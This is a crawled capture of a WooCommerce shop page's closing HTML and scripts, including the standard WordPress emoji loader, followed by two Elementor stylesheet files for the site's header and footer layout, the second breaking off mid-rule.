<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woovina-elementor-widgets/assets/js/jquery.sticky.min.js?ver=3.0.0" id="elementor-sticky-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woovina-elementor-widgets/assets/js/wew-frontend.min.js?ver=3.0.0" id="wew-frontend-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://hamzaexpress.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://hamzaexpress.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 14:21:18 -->

--- FILE ---
content_type: text/css
request_url: https://hamzaexpress.com/wp-content/uploads/elementor/css/post-152.css?ver=1768491799
body_size: 1655
content:
.elementor-152 .elementor-element.elementor-element-826acae > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-152 .elementor-element.elementor-element-826acae:not(.elementor-motion-effects-element-type-background), .elementor-152 .elementor-element.elementor-element-826acae > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-152 .elementor-element.elementor-element-826acae{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 0px 0px 0px;}.elementor-152 .elementor-element.elementor-element-826acae > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-152 .elementor-element.elementor-element-a4e67d5{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-152 .elementor-element.elementor-element-ddd2d99.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-152 .elementor-element.elementor-element-ddd2d99.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-152 .elementor-element.elementor-element-ddd2d99 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:5px;}.elementor-152 .elementor-element.elementor-element-f593543 .custom-header-logo{text-align:left;}.elementor-152 .elementor-element.elementor-element-bd3e196 .elementor-heading-title{font-size:11px;font-weight:400;line-height:12px;color:#999999;}.elementor-bc-flex-widget .elementor-152 .elementor-element.elementor-element-a2dea95.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-152 .elementor-element.elementor-element-a2dea95.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-152 .elementor-element.elementor-element-a2dea95 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:5px;}.elementor-152 .elementor-element.elementor-element-fb63419 .woovina-searchform, .elementor-152 .elementor-element.elementor-element-fb63419 .woovina-searchform input.field{min-height:39px;}.elementor-152 .elementor-element.elementor-element-fb63419 .woovina-searchform button{font-size:12px;right:0px;}.elementor-152 .elementor-element.elementor-element-20cf64d > .elementor-widget-container{margin:0px 0px 0px 8px;}.elementor-152 .elementor-element.elementor-element-20cf64d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(16px/2);}.elementor-152 .elementor-element.elementor-element-20cf64d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(16px/2);}.elementor-152 .elementor-element.elementor-element-20cf64d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(16px/2);}.elementor-152 .elementor-element.elementor-element-20cf64d .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-16px/2);}.elementor-152 .elementor-element.elementor-element-20cf64d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-16px/2);}.elementor-152 .elementor-element.elementor-element-20cf64d .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-152 .elementor-element.elementor-element-20cf64d .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-152 .elementor-element.elementor-element-20cf64d{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-152 .elementor-element.elementor-element-20cf64d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-152 .elementor-element.elementor-element-20cf64d .elementor-icon-list-item > a{font-size:12px;line-height:16px;}.elementor-152 .elementor-element.elementor-element-20cf64d .elementor-icon-list-text{color:#666666;transition:color 0.3s;}.elementor-152 .elementor-element.elementor-element-20cf64d .elementor-icon-list-item:hover .elementor-icon-list-text{color:#ff4747;}.elementor-bc-flex-widget .elementor-152 .elementor-element.elementor-element-c733efa.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-152 .elementor-element.elementor-element-c733efa.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-152 .elementor-element.elementor-element-c733efa.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-152 .elementor-element.elementor-element-2128af8{width:initial;max-width:initial;}.elementor-152 .elementor-element.elementor-element-2128af8 > .elementor-widget-container{margin:5px 20px 0px 0px;}.elementor-152 .elementor-element.elementor-element-2128af8 .woovina-menucart__toggle .elementor-button{color:#333333;border-width:0px;border-radius:0px;padding:0px 0px 0px 0px;}.elementor-152 .elementor-element.elementor-element-2128af8 .woovina-menucart__toggle .elementor-button-icon{font-size:30px;}body:not(.rtl) .elementor-152 .elementor-element.elementor-element-2128af8 .woovina-menucart__toggle .elementor-button-text{margin-right:0px;}body.rtl .elementor-152 .elementor-element.elementor-element-2128af8 .woovina-menucart__toggle .elementor-button-text{margin-left:0px;}.elementor-152 .elementor-element.elementor-element-2128af8 .woovina-menucart__footer-buttons .elementor-button{border-radius:3px;}.elementor-152 .elementor-element.elementor-element-2128af8 .elementor-button--view-cart{color:#666666;background-color:#f9f9f9;border-style:solid;border-width:1px 1px 1px 1px;border-color:#e8e8e8;}.elementor-152 .elementor-element.elementor-element-2128af8 .elementor-button--checkout{color:#ffffff;background-color:#ff4747;border-style:solid;border-width:1px 1px 1px 1px;border-color:#ff4747;}.elementor-152 .elementor-element.elementor-element-d7ae9b8{width:initial;max-width:initial;}.elementor-152 .elementor-element.elementor-element-d7ae9b8 > .elementor-widget-container{padding:0px 0px 0px 38px;}.elementor-152 .elementor-element.elementor-element-1f00cf8{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-152 .elementor-element.elementor-element-d54774e.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-152 .elementor-element.elementor-element-d54774e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-152 .elementor-element.elementor-element-d54774e{z-index:10;}.elementor-152 .elementor-element.elementor-element-b7c31f5 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-152 .elementor-element.elementor-element-b7c31f5 .woovina-nav-menu--dropdown a, .elementor-152 .elementor-element.elementor-element-b7c31f5 .woovina-menu-toggle{color:#666666;}.elementor-152 .elementor-element.elementor-element-b7c31f5 .woovina-nav-menu--dropdown{background-color:#ffffff;font-size:13px;font-weight:400;border-radius:0px 0px 0px 0px;}.elementor-152 .elementor-element.elementor-element-b7c31f5 .woovina-nav-menu--dropdown a:hover,
					.elementor-152 .elementor-element.elementor-element-b7c31f5 .woovina-nav-menu--dropdown a.elementor-item-active,
					.elementor-152 .elementor-element.elementor-element-b7c31f5 .woovina-nav-menu--dropdown a.highlighted,
					.elementor-152 .elementor-element.elementor-element-b7c31f5 .woovina-menu-toggle:hover{color:#333333;}.elementor-152 .elementor-element.elementor-element-b7c31f5 .woovina-nav-menu--dropdown a:hover,
					.elementor-152 .elementor-element.elementor-element-b7c31f5 .woovina-nav-menu--dropdown a.elementor-item-active,
					.elementor-152 .elementor-element.elementor-element-b7c31f5 .woovina-nav-menu--dropdown a.highlighted{background-color:rgba(0,0,0,0);}.elementor-152 .elementor-element.elementor-element-b7c31f5 .woovina-nav-menu--dropdown a.elementor-item-active{color:#ff4747;}.elementor-152 .elementor-element.elementor-element-b7c31f5 .woovina-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-152 .elementor-element.elementor-element-b7c31f5 .woovina-nav-menu--dropdown li:last-child a{border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.elementor-152 .elementor-element.elementor-element-b7c31f5 .woovina-nav-menu--dropdown a{padding-top:6px;padding-bottom:6px;}.elementor-152 .elementor-element.elementor-element-b7c31f5 div.woovina-menu-toggle{color:#333333;}.elementor-152 .elementor-element.elementor-element-b7c31f5 .woovina-menu-toggle{background-color:#f9f9f9;font-size:14px;border-width:0px;border-radius:0px;}.elementor-bc-flex-widget .elementor-152 .elementor-element.elementor-element-bb6d921.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-152 .elementor-element.elementor-element-bb6d921.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-152 .elementor-element.elementor-element-bb6d921 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-152 .elementor-element.elementor-element-ed8c693{z-index:99;}.elementor-152 .elementor-element.elementor-element-ed8c693 .woovina-menu-toggle{margin:0 auto;}.elementor-152 .elementor-element.elementor-element-ed8c693 .woovina-nav-menu--main{font-size:16px;font-weight:600;}.elementor-152 .elementor-element.elementor-element-ed8c693 .woovina-nav-menu--main .elementor-item{color:#333333;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-152 .elementor-element.elementor-element-ed8c693 .woovina-nav-menu--main .elementor-item:hover,
					.elementor-152 .elementor-element.elementor-element-ed8c693 .woovina-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-152 .elementor-element.elementor-element-ed8c693 .woovina-nav-menu--main .elementor-item.highlighted,
					.elementor-152 .elementor-element.elementor-element-ed8c693 .woovina-nav-menu--main .elementor-item:focus{color:#ff4747;}.elementor-152 .elementor-element.elementor-element-ed8c693 .woovina-nav-menu--main .elementor-item.elementor-item-active{color:#ff4747;}body:not(.rtl) .elementor-152 .elementor-element.elementor-element-ed8c693 .woovina-nav-menu--layout-horizontal .woovina-nav-menu > li:not(:last-child){margin-right:22px;}body.rtl .elementor-152 .elementor-element.elementor-element-ed8c693 .woovina-nav-menu--layout-horizontal .woovina-nav-menu > li:not(:last-child){margin-left:22px;}.elementor-152 .elementor-element.elementor-element-ed8c693 .woovina-nav-menu--main:not(.woovina-nav-menu--layout-horizontal) .woovina-nav-menu > li:not(:last-child){margin-bottom:22px;}.elementor-152 .elementor-element.elementor-element-ed8c693 .woovina-nav-menu--dropdown a, .elementor-152 .elementor-element.elementor-element-ed8c693 .woovina-menu-toggle{color:#666666;}.elementor-152 .elementor-element.elementor-element-ed8c693 .woovina-nav-menu--dropdown a:hover,
					.elementor-152 .elementor-element.elementor-element-ed8c693 .woovina-nav-menu--dropdown a.elementor-item-active,
					.elementor-152 .elementor-element.elementor-element-ed8c693 .woovina-nav-menu--dropdown a.highlighted,
					.elementor-152 .elementor-element.elementor-element-ed8c693 .woovina-menu-toggle:hover{color:#666666;}.elementor-152 .elementor-element.elementor-element-ed8c693 .woovina-nav-menu--dropdown a:hover,
					.elementor-152 .elementor-element.elementor-element-ed8c693 .woovina-nav-menu--dropdown a.elementor-item-active,
					.elementor-152 .elementor-element.elementor-element-ed8c693 .woovina-nav-menu--dropdown a.highlighted{background-color:#f2f2f2;}.elementor-152 .elementor-element.elementor-element-ed8c693 .woovina-nav-menu--dropdown a.elementor-item-active{color:#ff4747;background-color:#f2f2f2;}.elementor-152 .elementor-element.elementor-element-ed8c693 .woovina-nav-menu--dropdown{border-style:solid;border-width:1px 1px 1px 1px;border-color:#e8e8e8;}.elementor-152 .elementor-element.elementor-element-ed8c693 .woovina-nav-menu--dropdown a{padding-top:5px;padding-bottom:5px;}.elementor-152 .elementor-element.elementor-element-ed8c693 .woovina-nav-menu--main > .woovina-nav-menu > li > .woovina-nav-menu--dropdown, .elementor-152 .elementor-element.elementor-element-ed8c693 .woovina-nav-menu__container.woovina-nav-menu--dropdown{margin-top:12px !important;}.elementor-152 .elementor-element.elementor-element-808c2ff > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-152 .elementor-element.elementor-element-808c2ff:not(.elementor-motion-effects-element-type-background), .elementor-152 .elementor-element.elementor-element-808c2ff > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-152 .elementor-element.elementor-element-808c2ff{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-152 .elementor-element.elementor-element-808c2ff > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-152 .elementor-element.elementor-element-de33ddf > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-152 .elementor-element.elementor-element-ae0523d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-152 .elementor-element.elementor-element-3bd1a55 .custom-header-logo{text-align:center;}.elementor-152 .elementor-element.elementor-element-749afc4{text-align:center;}.elementor-152 .elementor-element.elementor-element-749afc4 .elementor-heading-title{font-size:12px;font-weight:400;color:#999999;}.elementor-152 .elementor-element.elementor-element-ff9eabf .elementor-element-populated .elementor-heading-title{color:#333333;}.elementor-152 .elementor-element.elementor-element-ff9eabf > .elementor-element-populated{color:#333333;}.elementor-152 .elementor-element.elementor-element-ff9eabf .elementor-element-populated a{color:#333333;}.elementor-152 .elementor-element.elementor-element-ff9eabf .elementor-element-populated a:hover{color:#6ec1e4;}.elementor-152 .elementor-element.elementor-element-3b25904:not(.elementor-motion-effects-element-type-background), .elementor-152 .elementor-element.elementor-element-3b25904 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ff4747;}.elementor-152 .elementor-element.elementor-element-3b25904{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-152 .elementor-element.elementor-element-3b25904 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-152 .elementor-element.elementor-element-4ee5286 .woovina-searchform, .elementor-152 .elementor-element.elementor-element-4ee5286 .woovina-searchform input.field{min-height:39px;}.elementor-152 .elementor-element.elementor-element-4ee5286 .woovina-searchform button{font-size:12px;right:0px;}@media(max-width:1024px){.elementor-152 .elementor-element.elementor-element-0cdccf0 .custom-header-nav #site-navigation-wrap, .elementor-152 .elementor-element.elementor-element-0cdccf0 .custom-header-nav .fs-dropdown-menu, .elementor-152 .elementor-element.elementor-element-0cdccf0 .custom-header-nav .woovina-mobile-menu-icon{text-align:left;}.elementor-152 .elementor-element.elementor-element-dfff960 .custom-header-nav #site-navigation-wrap, .elementor-152 .elementor-element.elementor-element-dfff960 .custom-header-nav .fs-dropdown-menu, .elementor-152 .elementor-element.elementor-element-dfff960 .custom-header-nav .woovina-mobile-menu-icon{text-align:right;}}@media(min-width:768px){.elementor-152 .elementor-element.elementor-element-ddd2d99{width:26%;}.elementor-152 .elementor-element.elementor-element-a2dea95{width:62.626%;}.elementor-152 .elementor-element.elementor-element-d54774e{width:22%;}.elementor-152 .elementor-element.elementor-element-bb6d921{width:78%;}}@media(max-width:1024px) and (min-width:768px){.elementor-152 .elementor-element.elementor-element-ddd2d99{width:18%;}.elementor-152 .elementor-element.elementor-element-a2dea95{width:48%;}.elementor-152 .elementor-element.elementor-element-e46cf2b{width:25%;}.elementor-152 .elementor-element.elementor-element-ae0523d{width:50%;}.elementor-152 .elementor-element.elementor-element-ff9eabf{width:25%;}}@media(max-width:767px){.elementor-152 .elementor-element.elementor-element-e46cf2b{width:20%;}.elementor-152 .elementor-element.elementor-element-ae0523d{width:60%;}.elementor-bc-flex-widget .elementor-152 .elementor-element.elementor-element-ae0523d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-152 .elementor-element.elementor-element-ae0523d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-152 .elementor-element.elementor-element-3bd1a55 .custom-header-logo{text-align:center;}.elementor-152 .elementor-element.elementor-element-3bd1a55 #site-logo #site-logo-inner a img, #site-header.center-header #site-navigation .middle-site-logo a img{max-width:120px;}.elementor-152 .elementor-element.elementor-element-749afc4 .elementor-heading-title{font-size:10px;}.elementor-152 .elementor-element.elementor-element-ff9eabf{width:20%;}}

--- FILE ---
content_type: text/css
request_url: https://hamzaexpress.com/wp-content/uploads/elementor/css/post-926.css?ver=1768491799
body_size: 1261
content:
.elementor-926 .elementor-element.elementor-element-2114dcb:not(.elementor-motion-effects-element-type-background), .elementor-926 .elementor-element.elementor-element-2114dcb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-926 .elementor-element.elementor-element-2114dcb > .elementor-container{max-width:1200px;}.elementor-926 .elementor-element.elementor-element-2114dcb{border-style:solid;border-width:1px 0px 1px 0px;border-color:#eeeeee;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-926 .elementor-element.elementor-element-2114dcb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-926 .elementor-element.elementor-element-055f58f > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 1px;border-color:#eeeeee;padding:40px 10px 20px 10px;}.elementor-926 .elementor-element.elementor-element-0f0d009.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-926 .elementor-element.elementor-element-0f0d009.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-926 .elementor-element.elementor-element-0f0d009.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-926 .elementor-element.elementor-element-0f0d009 .elementor-image-box-title{margin-bottom:12px;font-weight:400;line-height:30px;color:#333333;}.elementor-926 .elementor-element.elementor-element-0f0d009 .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-926 .elementor-element.elementor-element-0f0d009 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-926 .elementor-element.elementor-element-0f0d009 .elementor-image-box-description{color:#999999;}.elementor-926 .elementor-element.elementor-element-b6aaad8 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#eeeeee;padding:40px 10px 20px 10px;}.elementor-926 .elementor-element.elementor-element-e15ee2e.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-926 .elementor-element.elementor-element-e15ee2e.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-926 .elementor-element.elementor-element-e15ee2e.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-926 .elementor-element.elementor-element-e15ee2e .elementor-image-box-title{margin-bottom:12px;font-weight:400;line-height:30px;color:#333333;}.elementor-926 .elementor-element.elementor-element-e15ee2e .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-926 .elementor-element.elementor-element-e15ee2e .elementor-image-box-img img{transition-duration:0.3s;}.elementor-926 .elementor-element.elementor-element-e15ee2e .elementor-image-box-description{color:#999999;}.elementor-926 .elementor-element.elementor-element-4451fc0 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#eeeeee;padding:40px 10px 20px 10px;}.elementor-926 .elementor-element.elementor-element-3702e3c.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-926 .elementor-element.elementor-element-3702e3c.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-926 .elementor-element.elementor-element-3702e3c.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-926 .elementor-element.elementor-element-3702e3c .elementor-image-box-title{margin-bottom:12px;font-weight:400;line-height:30px;color:#333333;}.elementor-926 .elementor-element.elementor-element-3702e3c .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-926 .elementor-element.elementor-element-3702e3c .elementor-image-box-img img{transition-duration:0.3s;}.elementor-926 .elementor-element.elementor-element-3702e3c .elementor-image-box-description{color:#999999;}.elementor-926 .elementor-element.elementor-element-1d992b0 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#eeeeee;padding:40px 10px 20px 10px;}.elementor-926 .elementor-element.elementor-element-d58f10c.elementor-position-right .elementor-image-box-img{margin-left:3px;}.elementor-926 .elementor-element.elementor-element-d58f10c.elementor-position-left .elementor-image-box-img{margin-right:3px;}.elementor-926 .elementor-element.elementor-element-d58f10c.elementor-position-top .elementor-image-box-img{margin-bottom:3px;}.elementor-926 .elementor-element.elementor-element-d58f10c .elementor-image-box-title{margin-bottom:12px;font-weight:400;line-height:30px;letter-spacing:-0.1px;color:#333333;}.elementor-926 .elementor-element.elementor-element-d58f10c .elementor-image-box-wrapper .elementor-image-box-img{width:29%;}.elementor-926 .elementor-element.elementor-element-d58f10c .elementor-image-box-img img{transition-duration:0.3s;}.elementor-926 .elementor-element.elementor-element-d58f10c .elementor-image-box-description{color:#999999;}.elementor-926 .elementor-element.elementor-element-16f6d91 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#eeeeee;padding:40px 10px 20px 10px;}.elementor-926 .elementor-element.elementor-element-3613c34.elementor-position-right .elementor-image-box-img{margin-left:14px;}.elementor-926 .elementor-element.elementor-element-3613c34.elementor-position-left .elementor-image-box-img{margin-right:14px;}.elementor-926 .elementor-element.elementor-element-3613c34.elementor-position-top .elementor-image-box-img{margin-bottom:14px;}.elementor-926 .elementor-element.elementor-element-3613c34 .elementor-image-box-title{margin-bottom:12px;font-weight:400;line-height:30px;color:#333333;}.elementor-926 .elementor-element.elementor-element-3613c34 .elementor-image-box-wrapper .elementor-image-box-img{width:38%;}.elementor-926 .elementor-element.elementor-element-3613c34 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-926 .elementor-element.elementor-element-3613c34 .elementor-image-box-description{color:#999999;}.elementor-926 .elementor-element.elementor-element-a294e75 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#eeeeee;padding:40px 10px 20px 10px;}.elementor-926 .elementor-element.elementor-element-719df4f .elementor-image-box-wrapper{text-align:center;}.elementor-926 .elementor-element.elementor-element-719df4f.elementor-position-right .elementor-image-box-img{margin-left:5px;}.elementor-926 .elementor-element.elementor-element-719df4f.elementor-position-left .elementor-image-box-img{margin-right:5px;}.elementor-926 .elementor-element.elementor-element-719df4f.elementor-position-top .elementor-image-box-img{margin-bottom:5px;}.elementor-926 .elementor-element.elementor-element-719df4f .elementor-image-box-title{margin-bottom:12px;font-weight:400;line-height:30px;color:#333333;}.elementor-926 .elementor-element.elementor-element-719df4f .elementor-image-box-wrapper .elementor-image-box-img{width:60%;}.elementor-926 .elementor-element.elementor-element-719df4f .elementor-image-box-img img{transition-duration:0.3s;}.elementor-926 .elementor-element.elementor-element-719df4f .elementor-image-box-description{color:#999999;}.elementor-926 .elementor-element.elementor-element-a8cd716:not(.elementor-motion-effects-element-type-background), .elementor-926 .elementor-element.elementor-element-a8cd716 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-926 .elementor-element.elementor-element-a8cd716{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 0px 15px 0px;}.elementor-926 .elementor-element.elementor-element-a8cd716 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-926 .elementor-element.elementor-element-c2e3b66 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:12px;}.elementor-926 .elementor-element.elementor-element-69a327b.elementor-position-right .elementor-image-box-img{margin-left:12px;}.elementor-926 .elementor-element.elementor-element-69a327b.elementor-position-left .elementor-image-box-img{margin-right:12px;}.elementor-926 .elementor-element.elementor-element-69a327b.elementor-position-top .elementor-image-box-img{margin-bottom:12px;}.elementor-926 .elementor-element.elementor-element-69a327b .elementor-image-box-title{margin-bottom:5px;font-size:14px;font-weight:400;color:#999999;}.elementor-926 .elementor-element.elementor-element-69a327b .elementor-image-box-wrapper .elementor-image-box-img{width:20%;}.elementor-926 .elementor-element.elementor-element-69a327b .elementor-image-box-img img{transition-duration:0.3s;}.elementor-926 .elementor-element.elementor-element-69a327b .elementor-image-box-description{font-size:18px;font-weight:600;color:#333333;}.elementor-926 .elementor-element.elementor-element-d597233 .elementor-icon-list-icon i{color:#888888;transition:color 0.3s;}.elementor-926 